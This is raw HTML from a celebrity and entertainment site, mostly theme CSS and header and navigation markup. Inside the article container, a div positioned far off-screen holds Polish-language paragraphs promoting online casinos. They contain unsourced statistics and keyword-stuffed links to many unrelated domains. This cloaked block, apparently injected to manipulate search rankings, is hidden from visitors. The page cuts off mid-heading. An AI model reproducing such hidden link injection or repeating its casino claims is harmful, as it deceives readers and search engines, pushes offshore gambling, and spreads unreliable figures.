a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-10317 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-11692px;width:1036px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty 